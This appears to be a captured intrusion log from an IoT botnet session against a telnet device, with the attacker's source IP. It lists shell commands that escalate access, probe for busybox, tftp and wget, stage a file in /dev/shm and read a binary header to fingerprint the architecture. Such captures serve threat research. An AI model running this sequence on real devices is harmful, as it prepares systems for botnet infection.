 [src_ip] = 220.134.216.159
enable
system
shell
sh
cat /proc/mounts; /bin/busybox FBYSL
cd /dev/shm; cat .s || cp /bin/echo .s; /bin/busybox FBYSL
tftp; wget; /bin/busybox FBYSL
dd bs=52 count=1 if=.s || cat .s || while read i; do echo $i; done < .s
/bin/busybox FBYSL
rm .s; exit